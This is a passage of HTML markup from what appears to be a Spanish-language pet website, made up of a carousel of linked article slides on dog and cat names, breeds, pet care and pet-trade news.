					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-pequenos-chihuahua-mascotas-exoticas-base.jpg" alt="Nombres para Perros Pequeños Chihuahua" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Pequeños Chihuahua</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="866" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-callejeros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg" alt="Nombres para Perros Callejeros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Callejeros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="869" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ideas-de-nombres-para-gatas/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/ideas-de-nombres-para-gatas-mascotas-exoticas-base.jpg" alt="Ideas de Nombres para Gatas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ideas de Nombres para Gatas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="875" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-de-dioses-griegos-y-romanos-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-de-dioses-griegos-y-romanos-para-perros-mascotas-exoticas-base.jpg" alt="Nombres de Dioses Griegos y Romanos para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres de Dioses Griegos y Romanos para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="879" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-gatos-con-ojos-verdes/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-gatos-con-ojos-verdes-mascotas-exoticas-base.jpg" alt="Nombres para Gatos con Ojos Verdes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Gatos con Ojos Verdes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="880" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-machos-raza-rottweiler/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg" alt="Nombres para Perros Machos Raza Rottweiler" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Machos Raza Rottweiler</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="883" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/razas-de-gatos-sin-cola/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesgatopediaxyz/razas-de-gatos-longevos-razas-de-gatos-que-viven-mas-3.jpg" alt="Razas de gatos sin cola" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Razas de gatos sin cola</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="888" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-schnauzer/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-schnauzer-mascotas-exoticas-base.jpg" alt="Nombres para Perros Schnauzer" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Schnauzer</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="890" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-originales-para-gatas-siamesas/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-originales-para-gatas-siamesas-mascotas-exoticas-base.jpg" alt="Nombres Originales para Gatas Siamesas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Originales para Gatas Siamesas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="895" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-gatos-machos-originales-amarillos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-gatos-machos-originales-amarillos-mascotas-exoticas-base.jpg" alt="Nombres para Gatos Machos Originales Amarillos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Gatos Machos Originales Amarillos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="897" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombre-para-gatos-gordos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombre-para-gatos-gordos-mascotas-exoticas-base.jpg" alt="Nombre para Gatos Gordos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombre para Gatos Gordos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="898" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-pequenos-chistosos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-pequenos-chistosos-mascotas-exoticas-base.jpg" alt="Nombres para Perros Pequeños Chistosos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Pequeños Chistosos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="901" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombre-para-perro-galgo-macho/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombre-para-perro-galgo-macho-mascotas-exoticas-base.jpg" alt="Nombre para Perro Galgo Macho" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombre para Perro Galgo Macho</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="903" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombre-para-perro-raza-shih-tzu-macho/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombre-para-perro-raza-shih-tzu-macho-mascotas-exoticas-base.jpg" alt="Nombre para Perro Raza Shih Tzu Macho" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombre para Perro Raza Shih Tzu Macho</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="911" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-de-diosas-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-de-diosas-para-perros-mascotas-exoticas-base.jpg" alt="Nombres de Diosas para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres de Diosas para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="918" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-tranquilos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-tranquilos-mascotas-exoticas-base.jpg" alt="Nombres para Perros Tranquilos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Tranquilos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="920" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-protectores/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-protectores-mascotas-exoticas-base.jpg" alt="Nombres para Perros Protectores" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Protectores</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="923" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-arrugados/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg" alt="Nombres para Perros Arrugados" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Arrugados</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="935" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-de-piedras-preciosas-para-gatos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-de-piedras-preciosas-para-gatos-mascotas-exoticas-base.jpg" alt="Nombres de Piedras Preciosas para Gatos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres de Piedras Preciosas para Gatos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="944" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/adopcion-de-gatos-zaragoza/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Adopción De Gatos Zaragoza</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="945" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-schnauzer-negro-macho/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-schnauzer-negro-macho-mascotas-exoticas-base.jpg" alt="Nombres para Perros Schnauzer Negro Macho" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Schnauzer Negro Macho</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="949" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombre-para-perro-labrador-retriever/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombre-para-perro-labrador-retriever-mascotas-exoticas-base.jpg" alt="Nombre para Perro Labrador Retriever" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombre para Perro Labrador Retriever</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="959" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-rottweiler-bravos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-rottweiler-bravos-mascotas-exoticas-base.jpg" alt="Nombres para Perros Rottweiler Bravos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Rottweiler Bravos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="962" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-terranova/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg" alt="Nombres para Perros Terranova" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Terranova</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="26" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-vikingos-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-vikingos-para-perros-mascotas-exoticas-base.jpg" alt="Nombres Vikingos para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Vikingos para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="28" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-de-dioses-egipcios-para-gatos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-de-dioses-egipcios-para-gatos-mascotas-exoticas-base.jpg" alt="Nombres de Dioses Egipcios para Gatos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres de Dioses Egipcios para Gatos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="29" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/debo-alojar-a-mi-gato-o-dejarlo-en-casaj/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2023/05/aeroplane.jpg" alt="¿Debo alojar a mi gato o dejarlo en casa?  Ventajas y desventajas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Debo alojar a mi gato o dejarlo en casa?  Ventajas y desventajas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="54" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/50-nombres-para-perros-chiquitos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/50-nombres-para-perros-chiquitos-mascotas-exoticas-base.jpg" alt="50 Nombres para Perros Chiquitos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">50 Nombres para Perros Chiquitos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="68" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombre-para-perros-de-caricaturas/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombre-para-perros-de-caricaturas-mascotas-exoticas-base.jpg" alt="Nombre para Perros de Caricaturas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombre para Perros de Caricaturas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="78" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/articulos/claves-para-invertir-en-petcare/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Claves para invertir en petcare</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="80" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/actualidad/la-conciencia-y-educacion-social-son-claves-para-promover-el-bienestar-animal/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">La conciencia y educación social son claves para promover el bienestar animal</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="93" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/articulos/comercio/la-cadena-de-valor-del-sector-de-los-animales-de-compania-i/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">La cadena de valor del sector de los animales de compañía I</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="107" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-musicales-para-gatos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-musicales-para-gatos-mascotas-exoticas-base.jpg" alt="Nombres Musicales para Gatos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Musicales para Gatos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="114" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/articulos/seudogestacion-en-perras/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Qué deberías saber de la seudogestación en perras?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="116" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-caniches-mujeres/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-caniches-mujeres-mascotas-exoticas-base.jpg" alt="Nombres para Perros Caniches Mujeres" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Caniches Mujeres</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="117" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/articulos/salud-y-bienestar/el-buen-mantenimiento-de-las-aves/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El buen mantenimiento de las aves</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="120" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombre-imponente-para-perro/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombre-imponente-para-perro-mascotas-exoticas-base.jpg" alt="Nombre Imponente para Perro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombre Imponente para Perro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="123" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/articulos/problemas-de-conducta-en-reptiles/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">10 consejos para evitar problemas de conducta en reptiles</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="125" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/articulos/seis-tecnicas-para-ayudar-a-los-gatos-con-la-separacion-durante-las-vacaciones/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Seis técnicas para ayudar a los gatos con la separación durante las vacaciones</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="129" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/actualidad/my-perruqueria-porque-ellos-lo-valen/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">My Perruquería: Porque ellos lo valen</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="130" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/articulos/los-gatos-esterilizados-viven-mas-anos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Los gatos esterilizados viven más años</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="133" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/articulos/cacatua-ninfa-ventajas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">La cacatúa ninfa, un pájaro lleno de ventajas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="134" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombre-para-perras-color-negro/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombre-para-perras-color-negro-mascotas-exoticas-base.jpg" alt="Nombre para Perras Color Negro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombre para Perras Color Negro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="135" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/articulos/la-dieta-la-mejor-aliada-para-mantener-fuerte-y-sano-al-conejo/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-gatos2/la-dieta-la-mejor-aliada-para-mantener-fuerte-y-sano-al-conejo-especiespro-publicacion-para-comercios-de-animales-de-compania.jpg" alt="La dieta, la mejor aliada para mantener fuerte y sano al conejo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La dieta, la mejor aliada para mantener fuerte y sano al conejo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="136" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/articulos/comercio/programar-las-ventas-para-el-verano/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-gatos2/programar-las-ventas-para-el-verano-especiespro-publicacion-para-comercios-de-animales-de-compania.jpg" alt="Programar las ventas para el verano" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Programar las ventas para el verano</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="137" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/articulos/que-no-nos-de-rabia/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-gatos2/que-no-nos-de-rabia-especiespro-publicacion-para-comercios-de-animales-de-compania.jpg" alt="Que no nos dé rabia" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Que no nos dé rabia</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="139" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/articulos/una-dieta-adecuada-para-cada-especie/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Una dieta adecuada para cada especie</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="141" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/articulos/hiperactividad-canina-que-es/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Hiperactividad canina: ¿qué es y cómo manejarla?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="147" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-machos-pequenos-shih-tzu/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg" alt="Nombres para Perros Machos Pequeños Shih Tzu" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Machos Pequeños Shih Tzu</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="150" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-tibetanos-para-perros/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Nombres Tibetanos para Perros</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="158" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perro-jack-russell-terrier-macho/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perro-jack-russell-terrier-macho-mascotas-exoticas-base.jpg" alt="Nombres para Perro Jack Russell Terrier Macho" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perro Jack Russell Terrier Macho</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="160" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/razas-de-gatos-con-patrones-de-manto-mackerel/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesrazasdelosgatosinfo/razas-de-gatos-con-patrones-de-manto-mackerel-1.jpg" alt="Razas de Gatos con Patrones de Manto Mackerel 🐱" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Razas de Gatos con Patrones de Manto Mackerel 🐱</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="177" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/acuariofilia-2/ica-presenta-el-metodo-hydra/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">ICA presenta &quot;El Método Hydra”</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="188" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-mejores-correas-de-adiestramiento-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="https://echaunapata.org/wp-content/uploads/2020/11/51gX6FndBrL._SL160_.jpg" alt="Las 8 mejores correas de adiestramiento para perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las 8 mejores correas de adiestramiento para perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="195" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-gatos-pueden-comer-palomitas-de-maiz-todo-lo-que-necesitas-saber/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesgatopediaxyz/los-gatos-pueden-comer-naranjas-todo-sobre-las-naranjas-y-los-gatos-3.jpg" alt="¿Los gatos pueden comer palomitas de maíz? ¡Todo Lo Que Necesitas Saber!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Los gatos pueden comer palomitas de maíz? ¡Todo Lo Que Necesitas Saber!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="201" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/significado-del-nombre-zeus-para-perro/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/significado-del-nombre-zeus-para-perro-mascotas-exoticas-base.jpg" alt="Significado del Nombre Zeus para Perro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Significado del Nombre Zeus para Perro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="204" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/razones-por-las-que-tu-gato-hace-gimoteos-al-dormir/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesgatopediaxyz/razones-por-las-que-a-los-gatos-les-gustan-las-caricias-en-el-culo-3.jpg" alt="Razones Por Las Que Tu Gato Hace Gimoteos Al Dormir" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Razones Por Las Que Tu Gato Hace Gimoteos Al Dormir</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="218" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pis-del-gato-en-la-cama-del-perro-por-que-orina-el-gato-en-la-cama-del-perro/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesgatopediaxyz/personalidad-del-gato-siames-pros-y-contras-de-un-gato-siames-2.jpg" alt="Pis del gato en la cama del perro: ¿Por qué orina el gato en la cama del perro?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pis del gato en la cama del perro: ¿Por qué orina el gato en la cama del perro?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="232" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perras-de-diosas/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perras-de-diosas-mascotas-exoticas-base.jpg" alt="Nombres para Perras de Diosas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perras de Diosas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="233" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-daltonismo-en-los-gatos-explicado-cat/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2023/05/cat-on-the-balcony.jpg" alt="El daltonismo en los gatos explicado – Cats.com" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El daltonismo en los gatos explicado – Cats.com</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="241" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-astrales-para-gatos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-astrales-para-gatos-mascotas-exoticas-base.jpg" alt="Nombres Astrales para Gatos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Astrales para Gatos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="251" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/gatos-salvajes-que-hacer-si-viven-cerca-de-usted/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Gatos salvajes: qué hacer si viven cerca de usted</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="259" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-gatos-pueden-comer-caldo-de-pollo-es-seguro-o-arriesgado/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesgatopediaxyz/los-gatos-pueden-comer-aranas-3.jpg" alt="¿Los gatos pueden comer caldo de pollo? ¿Es seguro o arriesgado?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Los gatos pueden comer caldo de pollo? ¿Es seguro o arriesgado?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="292" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/novedades/stangest-cronicare-cannabis-omega-3/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Stangest presenta CroniCare, con extracto de cannabis y ácido graso omega-3</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="300" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-musicales-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-musicales-para-perros-mascotas-exoticas-base.jpg" alt="Nombres Musicales para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Musicales para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="311" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/por-que-a-los-gatos-les-gusta-tanto-cami/" target="_blank">
			  					<div class="image-container">
